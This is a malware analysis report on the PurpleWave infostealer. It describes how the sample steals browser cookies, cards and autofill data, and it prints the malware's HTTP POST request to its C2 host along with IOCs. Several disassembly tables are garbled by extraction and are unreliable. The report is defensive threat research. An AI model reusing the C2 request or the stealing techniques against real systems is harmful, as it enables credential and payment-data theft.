# SPCTRIO **MALWARE REPORT**

# **PurpleWave**

Date: **03/09/2020 Krupa Gajjar, Sanjuktasree Chatterjee**

www.sectrio.comInfostealer is a type of malware used by cybercriminals to gain information from the victim machine and in doing so sometimes is capable of installing additional malwares also. It is one of the most profitable malware for the criminals, as the gathered information from the infected machines can be sold or can be used for credential stuffing attacks.

# **Overview**

PurpleWave is a new kind of info stealer used by cybercriminals to steal information from the victim machine. This malware written in C++ language installs itself on the victim machine silently; it connects to a Command and Control server to send system information and is also capable of installing new malware on the infected system like ransomware.

The main function of PurpleWave infostealer is to steal passwords, cookies, credit card information, autofill data, and browser history from Chromium and Mozilla web browsers. Its other functionalities include:

- Read files from specified paths
- Capture Screen
- Stealing system startup information
- Steal crypto currency wallet data
- Installing and executing additional malware
- Exfiltration of Data

This malware was first discovered in late July month and, the sample analyzed here is a new variant of the Infostealer. The PurpleWave Infostealer was collected in Subex Honeypot on 3rd September 2020.

# **Technical Analysis**

Upon executing the binary it shows no changes to the user, seems like the file is not running and looks corrupted. But the binary does all of its malicious activities in the background. The process created by running this file also gets terminated in a fraction of time.

| .text:0013E28A | call | ds:CreateMutexW         |
|----------------|------|-------------------------|
| text:0013E290. | mov  | esi, eax                |
| .text:0013E292 | lea  | ecx, [esp+418h+var 310] |
| text:0013E299. | mov  | [esp+418h+hMutex], esi  |
| .text:0013E29D | call | sub 1367E1              |
| .text:0013E2A2 | push | ; dwMilliseconds<br>ebx |
| .text:0013E2A3 | push | : hHandle<br>esi        |
|                |      | Fig 1                   |

The binary creates mutex so as to make sure that only one instance of the malware is running. The mutex the binary creates is 'MutexCantRepeatThis'.

The binary uses HTTP POST request with its custom header and body to connect to the C&C server to get further information and communication.| text:00149E1B.            | push |          | dword ptr<br>[ebp-44Ch] |                     | ; lpszObjectName |                                                               |
|---------------------------|------|----------|-------------------------|---------------------|------------------|---------------------------------------------------------------|
| text:00149E21.            | push |          | offset szVerb           | "POST"              |                  |                                                               |
| text:00149E26.            | push | ed1      |                         | : hConnect          |                  |                                                               |
| text:00149E27.            | call |          | ds:HttpOpenRequestW     |                     |                  |                                                               |
| text:00149E2D.            | mov  | edi, eax |                         |                     |                  |                                                               |
| text:00149E2F.            | test | edi, edi |                         |                     |                  |                                                               |
| text:00149E31.            | jz   |          | loc 149F20              |                     |                  |                                                               |
| text:00149E37.            | lea  |          | eax, [esi+1Ch]          |                     |                  |                                                               |
| text:00149E3A.            | mov  |          |                         |                     |                  | edx, offset aContentTypeMul ; "Content-Type: multipart/form-d |
| $+2+1001100225$           |      |          |                         |                     |                  |                                                               |
|                           |      |          |                         |                     |                  |                                                               |
| text:00149E84.            |      | push     | eax                     |                     | ; lpOptional     |                                                               |
|                           |      |          |                         |                     |                  |                                                               |
| text:00149E85.            |      | push     | ø                       |                     | dwHeadersLength  |                                                               |
| text:00149E87.            |      | push     | ø                       |                     | ; lpszHeaders    |                                                               |
| text:00149E89.            |      | push     | edi                     |                     | ; hRequest       |                                                               |
| text:00149E8A.            |      | call     |                         | ds:HttpSendRequestW |                  |                                                               |
| text:00149E90.            |      | test     | eax, eax                |                     |                  |                                                               |
| text:00149E92.            |      | jnz      | short loc 149EFD        |                     |                  |                                                               |
| text:00149E94.            |      |          |                         |                     |                  |                                                               |
| text:00149E94 loc 149E94: |      |          |                         |                     |                  | CODE XREF: sub 149D12+16311                                   |
| text:00149E94.            |      |          |                         |                     | sub 149D12+1BE+i | $\cdots$                                                      |
|                           |      |          |                         |                     |                  |                                                               |

```
Fig 2
```
The HTTP request uses MIME multipart encoded message multipart/form-data as content-type. According to the format of MIME encoded messages boundary has also been set with 'boundaryaswell'.

```
POST / config HTTP/1.1
Content-Type: multipart/form-data; charset=utf-8; boundary=boundaryaswell
User-Agent: app
Host: bibaiboba.beget.tech
Content-Length: 87
Connection: Keep-Alive
Cache-Control: no-cache
--boundaryaswell
Content-Disposition: form-data; name="id";
\overline{1}--boundaryaswell--
```
**Fig 3**

**Communicating Server IP:** 5[.]101[.]153[.]32

**External Domain:** bibaiboba[.]beget[.]tech

#### **Data Stealing Capabilities**

The binary steals multiple sensitive data from the victim's infected machine such as Time Zone Information.| .text:0018D230 | mov  | [esp+1Ch+lpTimeZoneInformation], offset TimeZoneInformation ; |
|----------------|------|---------------------------------------------------------------|
| .text:0018D237 | call | ds:GetTimeZoneInformation                                     |
| .text:0018D23D | cmp  | eax, ØFFFFFFFFh                                               |
| .text:0018D240 | jz   | loc 18D2FB                                                    |
| .text:0018D246 | imul | edx, TimeZoneInformation.Bias, 3Ch                            |
| .text:0018D24D | xor  | ecx, ecx                                                      |
| .text:0018D24F | inc  | ecx                                                           |
| text:0018D250. | push | edi                                                           |
| text:0018D251. | mov  | edi, TimeZoneInformation.StandardBias                         |
| .text:0018D257 | mov  | dword 1C5C78, ecx                                             |
| .text:0018D25D | mov  | [ebp+var_4], edx                                              |
| text:0018D260. | cmp  | TimeZoneInformation.StandardDate.wMonth, bx                   |
|                |      | Fig 4                                                         |

The primary targets of this infostealer are Chrome and Mozilla Web Browsers. It tries to steal cookies, Credit Card information, Autofill data from any of these browsers. The binary steals all these information from \AppData\Local\Google\Chrome\User Data\\*

| text:0041916F        | <b>BOV</b>                            | edx, offset aBrowser ; "browser!"                            | text:00418462                  |                       | EOV          | edx, offset aBrowser : "browser!"           |
|----------------------|---------------------------------------|--------------------------------------------------------------|--------------------------------|-----------------------|--------------|---------------------------------------------|
| text:00419174        | lea                                   |                                                              | text:00418467;                 | try {                 |              |                                             |
|                      |                                       | ecx, [ebp-134h]                                              | text:00418467                  |                       | EOV          | [ebp-4], ebx                                |
| text:0041917A        | call                                  | sub 407198                                                   | text:0041846A                  |                       | lea          | ecx, [ebp-0ECh]                             |
|                      | text:0041917A ; } // starts at 41916A |                                                              | text:00418470                  |                       | call.        | sub 407198                                  |
| text:0041917F;       | try {                                 |                                                              | text:00418470 :                | } // starts at 418467 |              |                                             |
| text:0041917F        | EOV                                   | byte ptr [ebp-4], 44h ; 'D'                                  | text:00418475 :                | try {                 |              |                                             |
| text: 88419183       | <b>TOV</b>                            | ecx, eax                                                     | text:00418475                  |                       | EOV          | byte ptr [ebp-4], 1                         |
| text:00419185        | <b>TOV</b>                            | [esp+4+var_4], offset aCookies ; "][cookies][" text:00418479 |                                |                       | <b>BOV</b>   | ecx, eax                                    |
| text:0041918C        | call                                  | sub 406306                                                   | text:0041847B                  |                       | ECV          | Tesp+4+var 41, offset aAesKey ; "Taes keyl" |
| text:00419191        | push                                  | eav                                                          | text:00418482                  |                       | call         | sub 406306                                  |
| text:00419192        | lea                                   | ecx, [ebp-184h]                                              | text:00418487<br>text:00418488 |                       | push<br>lea  | eax<br>ecx, [ebp-8D4h]                      |
| text:00419198        | call                                  | sub 40636B                                                   | text:0041848E                  |                       | call         | sub 406368                                  |
| text:00419588        | EOV                                   | edx, offset aBrowser : "browser["                            | text:00418947                  |                       | <b>BOV</b>   | edx, offset aBrowser : "browser!"           |
| text:00419590        | lea                                   |                                                              | text:00418940                  |                       | lea          | ecx, [ebp-134h]                             |
|                      | call                                  | ecx, [ebp-134h]                                              | text:00418952                  |                       | call.        |                                             |
| text:00419596        |                                       | sub 407198                                                   |                                |                       |              | sub 40719B                                  |
|                      | text:00419596 ; } // starts at 419586 |                                                              | text:00418952 ;                | // starts at 418942   |              |                                             |
| text:00419598; try { |                                       |                                                              | text:00418957 ;                | try {                 |              |                                             |
| text:00419598        | <b>EOV</b>                            | byte ptr [ebp-4], 59h; 'Y'                                   | text:00418957                  |                       | ttov         | byte ptr [ebp-4], 19h                       |
| text:0041959F        | <b>BOV</b>                            | ecx. eax                                                     | text:0041895B                  |                       | mov-         | ecx, eax                                    |
| text:004195A1        | <b>BOV</b>                            | [esp+4+var 4], offset aforms; "][forms]["                    | text:0041895D                  |                       | now          | [esp+4+var 4], offset aCards ; "][cards]["  |
| text:004195A8        | call                                  | sub 406306                                                   |                                |                       | call         | sub 406306                                  |
| text:004195AD        | push                                  | eax                                                          | text:00418969                  |                       | push         | eax                                         |
| text:004195AE        | lea                                   | ecx, [ebp-184h]                                              | text:0041896A                  |                       | lea          | ecx, [ebp-104h]                             |
| text:00419584        | call<br>sub 406368                    |                                                              | text:00418970                  |                       | call.        | sub 40636B                                  |
| text:00403081        |                                       | call<br>ds:GetComputerNameN                                  | text:00434808                  |                       | call         | ds: GetStartupInfoil                        |
| text:00403087        |                                       | ecx, esi<br><b>EOV</b>                                       | text:00434811                  |                       | test         | byte ptr [ebp+StartupInfo.dwFlags], 1       |
| text:00403089        |                                       | test<br>eax, eax                                             | text:00434815                  |                       |              | short loc 43481D                            |
| text:0040308B        |                                       | 12<br>short loc 403093                                       |                                |                       | iz.          |                                             |
| text:0040308D        |                                       | eax, [ebp+Buffer]<br>lea                                     | text:00434817                  |                       | <b>MOVZX</b> | eax, [ebp+StartupInfo.wShowNindow]          |
| text:00403090        |                                       | push<br>eax                                                  | text:0043481B                  |                       | leave        |                                             |
| text:00403091        |                                       | short loc 403098<br>1mp                                      | text:0043481C                  |                       | retn         |                                             |
|                      |                                       |                                                              |                                |                       |              |                                             |

**Fig 5**

The binary is able to fetch cookies, AES key, Autofill form data, Credit Card Information from the browser. The binary also tries to identify the Computer Name and Startup Information about the victim machine.

**File Hash**: b5fb35be12c66f16f55af2c2abc77e55

# **IOCs:**

657c3ddaff433067c7f74f3453c7eb37 394298eed78d455416e1e4cf0deb4802